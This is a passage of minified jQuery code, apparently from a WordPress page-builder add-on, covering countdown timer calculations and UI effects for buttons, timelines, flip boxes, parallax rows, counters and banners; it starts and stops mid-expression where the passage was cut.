Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=null==a?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);for(var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=c;i>=o;o++)k|="?"==b._show[o]&&b._periods[o]>0,n[o]="?"!=b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;for(var p=[!1,!1,!1,!1,!1,!1,!1],o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="ult_time-mid"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;i>=u;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()==k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()==n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(v(e,604800),v(f,86400),v(g,3600),v(h,60),v(i,1),u>0&&!a._since)for(var w=[1,12,4.3482,7,24,60,60],x=i,y=1,z=i;z>=c;z--)b[z]&&(m[x]>=y&&(m[x]=0,u=1),u>0&&(m[z]++,u=0,x=z,y=1)),y*=w[z];if(j)for(var z=c;i>=z;z++)j&&m[z]?j--:j||(m[z]=0);return m}})}(jQuery),jQuery(document).ready(function(){jQuery(".ult_colorlink").hover(function(){var a=jQuery(this).data("style");if("Style_6"==a){var b=jQuery(this).find(".ult_btn6_link_top").data("color");jQuery(this).find(".ult_btn6_link_top").css("text-shadow","10px 0 "+b+", -10px 0 "+b),jQuery(this).find(".ult_btn6_link_top").css("color",b)}if("Style_10"==a){var c=jQuery(this).find(".ult_btn10_span").data("bhover"),d=jQuery(this).find(".ult_btn10_span").data("bstyle");" "!=d&&(jQuery(this).find(".ult_btn10_span").css("border-top-style","solid"),jQuery(this).find(".ult_btn10_span").css("border-top-color",c))}var e=jQuery(this).data("texthover"),f=jQuery(this).data("bghover");jQuery(this).css("color",e),jQuery(this).find(".ult_btn10_span").css("color",e),"Style_2"==a&&jQuery(this).find(".ult_btn10_span").css("background",f)},function(){var a=jQuery(this).data("style");if("Style_6"==a&&jQuery(this).find(".ult_btn6_link_top").removeAttr("style"),"Style_10"==a){var b=jQuery(this).find(".ult_btn10_span").data("color"),c=jQuery(this).find(".ult_btn10_span").data("bstyle");" "!=c&&(jQuery(this).find(".ult_btn10_span").css("border-top-style",c),jQuery(this).find(".ult_btn10_span").css("border-top-color",b))}var d=jQuery(this).data("textcolor"),e=jQuery(this).data("bgcolor");jQuery(this).css("color",d),jQuery(this).find(".ult_btn10_span").css("color",d),"Style_2"==a&&jQuery(this).find(".ult_btn10_span").css("background",e)})}),jQuery(window).load(function(){ult_creative_link_ht()}),jQuery(document).ready(function(a){ult_creative_link_ht()}),jQuery(window).resize(function(a){ult_creative_link_ht()}),function(a){"use strict";function b(a,b,c){if("img"===c){var d=parseInt(b.outerHeight()),e=d/2;a.css("padding-top",e+"px"),a.parent().css("margin-top",e+20+"px"),b.css("top",-d+"px")}else{var d=parseInt(b.outerHeight()),e=d/2;a.css("padding-top",e+"px"),a.parent().css("margin-top",e+20+"px"),b.css("top",-d+"px")}}function c(b){b.find(".timeline-icon-block").length>0&&a(".timeline-block").each(function(b,c){var d=a(this).find(".timeline-header-block"),e=a(this).find(".timeline-icon-block");e.css({position:"absolute"});var f=e.outerHeight(),g=e.outerWidth(),h=-(g/2),i=parseInt(d.find(".timeline-header").css("padding-left").replace(/[^\d.]/g,""));a(this).hasClass("timeline-post-left")?(e.css({left:h,right:"auto"}),d.css({"padding-left":g/2+i+"px"})):a(this).hasClass("timeline-post-right")&&(e.css({left:"auto",right:h}),d.css({"padding-right":g/2+i+"px"}));var j=d.height(),k=j/2,l=f/2,m=k-l;e.css({top:m});var n=e.offset().left,o=a(window).width();(0>n||n+g>o)&&(e.css({position:"relative",top:"auto",left:"auto",right:"auto","text-align":"center"}),e.children().children().css({margin:"10px auto"}),d.css({padding:"0"}))})}function d(){jQuery(".ult-animation").each(function(){if(jQuery(this).attr("data-animate")){var a=jQuery(this).children("*"),b=jQuery(this).attr("data-animate"),c=jQuery(this).attr("data-animation-duration")+"s",d=jQuery(this).attr("data-animation-iteration"),f=jQuery(this).attr("data-animation-delay"),g=(jQuery(this).attr("data-opacity_start_effect"),"opacity:1;-webkit-animation-delay:"+f+"s;-webkit-animation-duration:"+c+";-webkit-animation-iteration-count:"+d+"; -moz-animation-delay:"+f+"s;-moz-animation-duration:"+c+";-moz-animation-iteration-count:"+d+"; animation-delay:"+f+"s;animation-duration:"+c+";animation-iteration-count:"+d+";"),h="opacity:1;-webkit-transition-delay: "+f+"s; -moz-transition-delay: "+f+"s; transition-delay: "+f+"s;";if(e(jQuery(this))){var i=jQuery(this).attr("style");"undefined"==typeof i&&(i="test"),i=i.replace(/ /g,""),"opacity:0;"==i&&0!==i.indexOf(h)&&jQuery(this).attr("style",h),jQuery.each(a,function(a,c){var d=jQuery(c),f=d.attr("style");"undefined"==typeof f&&(f="test");var h="";h=0==f.indexOf(g)?f:g+f,d.attr("style",h),e(d)&&d.addClass("animated").addClass(b)})}}})}function e(a){var b=jQuery(window).scrollTop(),c=jQuery(window).height();if(jQuery(a).hasClass("ult-animate-viewport"))var d=jQuery(a).data("opacity_start_effect");if("undefined"==typeof d||""==d)var e=2;else var e=100-d;var f=(jQuery(a).outerHeight(),jQuery(a).offset().top),g=f-b,h=c-c*(e/100);return h>=g?!0:!1}function f(){var a=jQuery(".ult-new-ib");a.each(function(a,b){var c=jQuery(this);if(c.hasClass("ult-ib-resp")){var d=jQuery(document).width(),e=c.data("min-width"),f=c.data("max-width");f>=d&&d>=e?c.find(".ult-new-ib-content").hide():c.find(".ult-new-ib-content").show()}})}function g(){var b="";a(".ult-spacer").each(function(c,d){var e=a(d).data("id"),f=(a("body").width(),a(d).data("height-mobile")),g=a(d).data("height-mobile-landscape"),h=a(d).data("height-tab"),i=a(d).data("height-tab-portrait"),j=a(d).data("height");""!=j&&(b+=" .spacer-"+e+" { height:"+j+"px } "),(""!=h||"0"==h||0==h)&&(b+=" @media (max-width: 1199px) { .spacer-"+e+" { height:"+h+"px } } "),"undefined"==typeof i||""==i&&"0"!=i&&0!=i||(b+=" @media (max-width: 991px) { .spacer-"+e+" { height:"+i+"px } } "),"undefined"==typeof g||""==g&&"0"!=g&&0!=g||(b+=" @media (max-width: 767px) { .spacer-"+e+" { height:"+g+"px } } "),(""!=f||"0"==f||0==f)&&(b+=" @media (max-width: 479px) { .spacer-"+e+" { height:"+f+"px } } ")}),""!=b&&(b="<style>"+b+"</style>",a("head").append(b))}a.fn.vc_translate_row=function(){var b=a(window).scrollTop(),c=a(window).height();a(this).each(function(d,e){var f=a(e).attr("data-row-effect-mobile-disable");if(f="undefined"==typeof f?"false":f.toString(),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var g="true";else var g="false";if("true"==g&&"true"==f)var h="true";else var h="false";if("false"==h){var i=0,j=a(e).outerHeight(),k=a(e).offset().top,l=k-b,m=l+j,n=a(e).attr("data-parallax-content-sense"),o=n/100,p=0,q=c-c*(i/100);if(q>=m&&0>=l){if(j>c)var p=(c-m)*o;else var p=-(l*o);0>p&&(p=0)}else p=0;var r=".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator";a(e).find(".vc-row-translate-wrapper").children().each(function(b,c){jQuery(c).is(r)||a(c).css({transform:"translate3d(0,"+p+"px,0)","-webkit-transform":"translate3d(0,"+p+"px,0)","-ms-transform":"translate3d(0,"+p+"px,0)"})})}})},a.fn.vc_fade_row=function(){var b=a(window).scrollTop(),c=a(window).height();a(this).each(function(d,e){var f=a(e).attr("data-row-effect-mobile-disable");if(f="undefined"==typeof f?"false":f.toString(),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var g="true";else var g="false";if("true"==g&&"true"==f)var h="true";else var h="false";if("false"==h){var i=0,j=a(e).data("fadeout-percentage");j=100-j;var k=a(e).outerHeight(),l=a(e).offset().top,m=l-b,n=m+k,o=1,p=c-c*(j/100),q=(p-n)/p*(1-i);q>0&&(o=1-q),p>=n?(i>o?o=i:o>1&&(o=1),a(e).children().each(function(b,c){var d=".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator";a(c).is(d)||a(c).css({opacity:o})})):a(e).children().each(function(b,c){a(c).css({opacity:o})})}})},jQuery(document).ready(function(){g()}),jQuery(window).scroll(function(){var b=jQuery(".ult-no-mobile").length;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&b>=1?jQuery(".ult-animation").css("opacity",1):d(),a(".vc-row-fade").vc_fade_row(),a(".vc-row-translate").vc_translate_row()}),jQuery(window).load(function(){jQuery(".ult-banner-block-custom-height").each(function(a,b){var c=jQuery(this).find("img"),d=jQuery(this).width(),e=jQuery(this).height();c.width();d>e&&c.css({width:"100%",height:"auto"})});var b=0,d=0,e=function(){jQuery(".ifb-jq-height").each(function(){jQuery(this).find(".ifb-back").css("height","auto"),jQuery(this).find(".ifb-front").css("height","auto");var a=parseInt(jQuery(this).find(".ifb-front > div").outerHeight(!0)),b=parseInt(jQuery(this).find(".ifb-back > div").outerHeight(!0)),c=a>b?a:b;jQuery(this).find(".ifb-front").css("height",c+"px"),
jQuery(this).find(".ifb-back").css("height",c+"px"),jQuery(this).hasClass("vertical_door_flip")?jQuery(this).find(".ifb-flip-box").css("height",c+"px"):jQuery(this).hasClass("horizontal_door_flip")?jQuery(this).find(".ifb-flip-box").css("height",c+"px"):jQuery(this).hasClass("style_9")&&jQuery(this).find(".ifb-flip-box").css("height",c+"px")}),jQuery(".ifb-auto-height").each(function(){if(jQuery(this).hasClass("horizontal_door_flip")||jQuery(this).hasClass("vertical_door_flip")){var a=parseInt(jQuery(this).find(".ifb-front > div").outerHeight()),b=parseInt(jQuery(this).find(".ifb-back > div").outerHeight()),c=a>b?a:b;jQuery(this).find(".ifb-flip-box").css("height",c+"px")}})};-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?setTimeout(function(){e()},500):e(),jQuery(document).on("ultAdvancedTabClicked",function(a,b){e()}),jQuery(window).resize(function(){b++,setTimeout(function(){d++,b==d&&e()},500)});var g=0;jQuery(window).resize(function(){f(),jQuery(".csstime.smile-icon-timeline-wrap").each(function(){c(jQuery(this))}),a(".jstime .timeline-wrapper").each(function(){c(jQuery(this))}),"none"==jQuery(".smile-icon-timeline-wrap.jstime .timeline-line").css("display")?0===g&&(a(".jstime .timeline-wrapper").masonry("destroy"),g=1):1==g&&(jQuery(".jstime .timeline-wrapper").masonry({itemSelector:".timeline-block"}),setTimeout(function(){jQuery(".jstime .timeline-wrapper").masonry({itemSelector:".timeline-block"}),jQuery(this).find(".timeline-block").each(function(){"0px"==jQuery(this).css("left")?jQuery(this).addClass("timeline-post-left"):jQuery(this).addClass("timeline-post-right")}),g=0},300))}),a(".smile-icon-timeline-wrap").each(function(){var b=jQuery(this).data("timeline-cutom-width");b&&jQuery(this).css("width",2*b+40+"px");var d=parseInt(jQuery(this).width()),e=parseInt(jQuery(this).find(".timeline-block").width()),f=d-2*e-40;f=f/d*100,a(".jstime .timeline-wrapper").each(function(){jQuery(this).masonry({itemSelector:".timeline-block"})}),setTimeout(function(){a(".jstime .timeline-wrapper").each(function(){jQuery(this).find(".timeline-block").each(function(){"0px"==jQuery(this).css("left")?jQuery(this).addClass("timeline-post-left"):jQuery(this).addClass("timeline-post-right"),c(jQuery(this))}),jQuery(".timeline-block").each(function(){var a=parseInt(jQuery(this).css("top"))-parseInt(jQuery(this).next().css("top"));14>a&&a>0||0==a?jQuery(this).next().addClass("time-clash-right"):a>-14&&jQuery(this).next().addClass("time-clash-left")})}),jQuery(".timeline-post-right").each(function(){var a=jQuery(this).find(".timeline-icon-block").clone();jQuery(this).find(".timeline-icon-block").remove(),jQuery(this).find(".timeline-header-block").after(a)}),jQuery(".smile-icon-timeline-wrap").each(function(){var a=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",a),jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",a),jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",a),jQuery(this).find(".feat-item").css("background-color",a),jQuery(this).find(".feat-item").find(".feat-top").length>0?jQuery(this).find(".feat-item l").css("border-top-color",a):jQuery(this).find(".feat-item l").css("border-bottom-color",a)}),jQuery(".jstime.timeline_preloader").remove(),jQuery(".smile-icon-timeline-wrap.jstime").css("opacity","1")},1e3),jQuery(this).find(".timeline-wrapper").each(function(){""===jQuery(this).text().trim()&&jQuery(this).remove()}),jQuery(this).find(".timeline-line ").next().hasClass("timeline-separator-text")||jQuery(this).find(".timeline-line").prepend("<o></o>");var g=jQuery(this).data("time_sep_color"),h=jQuery(this).data("time_sep_bg_color"),i=jQuery(".smile-icon-timeline-wrap .timeline-line").css("border-right-color");jQuery(this).find(".timeline-dot").css("background-color",h),jQuery(this).find(".timeline-line z").css("background-color",h),jQuery(this).find(".timeline-line o").css("background-color",h),jQuery(this).find(".timeline-separator-text").css("color",g),jQuery(this).find(".timeline-separator-text .sep-text").css("background-color",h),jQuery(this).find(".ult-timeline-arrow s").css("border-color","rgba(255, 255, 255, 0) "+i),jQuery(this).find(".feat-item .ult-timeline-arrow s").css("border-color",i+" rgba(255, 255, 255, 0)"),jQuery(this).find(".timeline-block").css("border-color",i),jQuery(this).find(".feat-item").css("border-color",i)})}),jQuery(document).ready(function(a){var e=jQuery(".ult-no-mobile").length;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&e>=1?jQuery(".ult-animation").css("opacity",1):d(),f(),jQuery(".ubtn").hover(function(){var a=jQuery(this);a.find(".ubtn-text").css("color",a.data("hover")),a.find(".ubtn-hover").css("background",a.data("hover-bg")).addClass("ubtn-hover-active");var b=""!=a.data("hover-bg")?a.data("hover-bg"):!1;setTimeout(function(){b!==!1&&a.hasClass(".ubtn-fade-bg")&&a.css("background",a.data("hover-bg"))},150);var c=a.attr("style");if(""!=a.data("shadow-hover")){a.css("box-shadow");c+="box-shadow:"+a.data("shadow-hover")}if(a.attr("style",c),""!=a.data("border-hover")&&a.css("border-color",a.data("border-hover")),"none"!=a.data("shadow-click")){var d=a.data("shd-shadow")-3;""!=a.is(".shd-left")?a.css({right:d}):""!=a.is(".shd-right")?a.css({left:d}):""!=a.is(".shd-top")?a.css({bottom:d}):""!=a.is(".shd-bottom")&&a.css({top:d})}},function(){var a=jQuery(this);a.find(".ubtn-text").removeAttr("style"),a.find(".ubtn-hover").removeClass("ubtn-hover-active"),a.css("background",a.data("bg"));var b=a.data("border-color"),c=a.attr("style");""!=a.data("shadow-hover")&&(c+="box-shadow:"+a.data("shadow")),a.attr("style",c),""!=a.data("border-hover")&&a.css("border-color",b),"none"!=a.data("shadow-click")&&(a.removeClass("no-ubtn-shadow"),""!=a.is(".shd-left")?a.css({right:"auto"}):""!=a.is(".shd-right")?a.css({left:"auto"}):""!=a.is(".shd-top")?a.css({bottom:"auto"}):""!=a.is(".shd-bottom")&&a.css({top:"auto"}))}),jQuery(".ubtn").on("focus blur mousedown mouseup",function(a){var b=jQuery(this);"none"!=b.data("shadow-click")&&setTimeout(function(){b.is(":focus")?(b.addClass("no-ubtn-shadow"),""!=b.is(".shd-left")?b.css({right:b.data("shd-shadow")+"px"}):""!=b.is(".shd-right")?b.css({left:b.data("shd-shadow")+"px"}):""!=b.is(".shd-top")?b.css({bottom:b.data("shd-shadow")+"px"}):""!=b.is(".shd-bottom")&&b.css({top:b.data("shd-shadow")+"px"})):(b.removeClass("no-ubtn-shadow"),""!=b.is(".shd-left")?b.css({right:"auto"}):""!=b.is(".shd-right")?b.css({left:"auto"}):""!=b.is(".shd-top")?b.css({bottom:"auto"}):""!=b.is(".shd-bottom")&&b.css({top:"auto"}))},0)}),jQuery(".ubtn").focusout(function(){var a=jQuery(this);a.removeClass("no-ubtn-shadow"),""!=a.is(".shd-left")?a.css({right:"auto"}):""!=a.is(".shd-right")?a.css({left:"auto"}):""!=a.is(".shd-top")?a.css({bottom:"auto"}):""!=a.is(".shd-bottom")&&a.css({top:"auto"})}),jQuery(".smile-icon-timeline-wrap.jstime").css("opacity","0"),jQuery(".jstime.timeline_preloader").css("opacity","1"),jQuery(".smile-icon-timeline-wrap.csstime .timeline-wrapper").each(function(){jQuery(".csstime .timeline-block:even").addClass("timeline-post-left"),jQuery(".csstime .timeline-block:odd").addClass("timeline-post-right")}),jQuery(".csstime .timeline-post-right").each(function(){jQuery(this).css("float","right"),jQuery("<div style='clear:both'></div>").insertAfter(jQuery(this))}),jQuery(".csstime.smile-icon-timeline-wrap").each(function(){var a=jQuery(this).data("time_block_bg_color");jQuery(this).find(".timeline-block").css("background-color",a),jQuery(this).find(".timeline-post-left.timeline-block l").css("border-left-color",a),jQuery(this).find(".timeline-post-right.timeline-block l").css("border-right-color",a),jQuery(this).find(".feat-item").css("background-color",a),jQuery(this).find(".feat-item").find(".feat-top").length>0?jQuery(this).find(".feat-item l").css("border-top-color",a):jQuery(this).find(".feat-item l").css("border-bottom-color",a),c(jQuery(this))}),jQuery(".aio-icon, .aio-icon-img, .flip-box, .ultb3-info, .icon_list_icon, .ult-banner-block, .uavc-list-icon, .ult_tabs, .icon_list_connector").each(function(){if(jQuery(this).attr("data-animation")){var b=jQuery(this).attr("data-animation"),c="delay-"+jQuery(this).attr("data-animation-delay");if("undefined"==typeof b||""===b)return!1;a(this).bsf_appear(function(){var a=jQuery(this);a.addClass("animated").addClass(b),a.addClass("animated").addClass(c)})}}),jQuery(".stats-block").each(function(){a(this).bsf_appear(function(){var a=parseFloat(jQuery(this).find(".stats-number").data("counter-value")),b=jQuery(this).find(".stats-number").data("counter-value")+" ",c=parseInt(jQuery(this).find(".stats-number").data("speed")),d=jQuery(this).find(".stats-number").data("id"),e=jQuery(this).find(".stats-number").data("separator"),f=jQuery(this).find(".stats-number").data("decimal"),g=b.split(".");g=g[1]?g[1].length-1:0;var h=!0;"none"==f&&(f=""),h="none"==e?!1:!0;var i={useEasing:!0,useGrouping:h,separator:e,decimal:f},j=new countUp(d,0,a,g,c,i);setTimeout(function(){j.start()},500)})}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var g=!0;else var g=!1;jQuery("#page").click(function(){jQuery(".ifb-hover").removeClass("ifb-hover")}),g||jQuery(".ifb-flip-box").hover(function(a){a.stopPropagation(),jQuery(this).addClass("ifb-hover")},function(a){a.stopPropagation(),jQuery(this).removeClass("ifb-hover")}),jQuery(".ifb-flip-box").each(function(a,b){jQuery(this).parent().hasClass("style_9")&&(jQuery(this).hover(function(){jQuery(this).addClass("ifb-door-hover")},function(){jQuery(this).removeClass("ifb-door-hover")}),jQuery(this).on("click",function(){jQuery(this).toggleClass("ifb-door-right-open"),jQuery(this).removeClass("ifb-door-hover")}))}),jQuery(".ifb-flip-box").click(function(a){a.stopPropagation(),jQuery(document).trigger("ultFlipBoxClicked",jQuery(this)),jQuery(this).hasClass("ifb-hover")?jQuery(this).removeClass("ifb-hover"):(jQuery(".ifb-hover").removeClass("ifb-hover"),jQuery(this).addClass("ifb-hover"))}),jQuery(".vertical_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="v_door ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".reverse_vertical_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rv_door ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),jQuery(".horizontal_door_flip .ifb-front").each(function(){jQuery(this).wrap('<div class="h_door ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".reverse_horizontal_door_flip .ifb-back").each(function(){jQuery(this).wrap('<div class="rh_door ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())}),jQuery(".style_9 .ifb-front").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-front ifb-front-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-front-1").addClass("ifb-front-2").insertAfter(jQuery(this).parent())}),jQuery(".style_9 .ifb-back").each(function(){jQuery(this).wrap('<div class="new_style_9 ifb-multiple-back ifb-back-1"></div>'),jQuery(this).parent().clone().removeClass("ifb-back-1").addClass("ifb-back-2").insertAfter(jQuery(this).parent())});var h=/^((?!chrome).)*safari/i.test(navigator.userAgent);h&&(jQuery(".vertical_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px"),jQuery(this).find(".ifb-multiple-front").css("width","50.2%")}),jQuery(".horizontal_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px"),jQuery(this).find(".ifb-multiple-front").css("height","50.2%")}),jQuery(".reverse_vertical_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px")}),jQuery(".reverse_horizontal_door_flip").each(function(a,b){var c=jQuery(this).find(".flip_link").outerHeight();jQuery(this).find(".flip_link").css("top",-c/2+"px"),jQuery(this).find(".ifb-back").css("position","inherit")})),jQuery(".square_box-icon").each(function(a,c){var d=jQuery(this);if(jQuery(this).find(".aio-icon-img").length>0){var e=jQuery(this).find(".aio-icon-img");b(d,e,"img"),e.find(".img-icon").load(function(){b(d,e,"icon")})}else{var e=jQuery(this).find(".aio-icon");b(d,e,"icon"),jQuery(window).load(function(){b(d,e,"icon")})}})})}(jQuery),jQuery(document).ready(function(){function a(){jQuery(".ult-new-ib").each(function(a,b){var c=jQuery(this).data("min-height")||"";jQuery(this).find(".ult-new-ib-img").data("min-height")||"",jQuery(this).find(".ult-new-ib-img").data("max-width")||"";if(""!=c){jQuery(this).addClass("ult-ib2-min-height"),jQuery(this).css("height",c),jQuery(this).find(".ult-new-ib-img").removeClass("ult-ib2-toggle-size");var d=(jQuery(this).find(".ult-new-ib-img").width(),jQuery(this).find(".ult-new-ib-img").height()),e=jQuery(this).width();(c>=e||c>d)&&jQuery(this).find(".ult-new-ib-img").addClass("ult-ib2-toggle-size")}jQuery(this).hover(function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("hover-opacity"))},function(){jQuery(this).find(".ult-new-ib-img").css("opacity",jQuery(this).data("opacity"))})})}a(),jQuery(window).load(function(){a()}),jQuery(window).resize(function(){a()})}),jQuery(document).ready(function(){function a(){jQuery(".ultimate-map-wrapper").each(function(a,b){var c=jQuery(b).attr("id");if("undefined"==typeof c||""===c)return!1;var d=jQuery(b).find(".ultimate_google_map").attr("id"),e=jQuery("#"+d).attr("data-map_override"),f="true";jQuery("#"+d).css({"margin-left":0});var 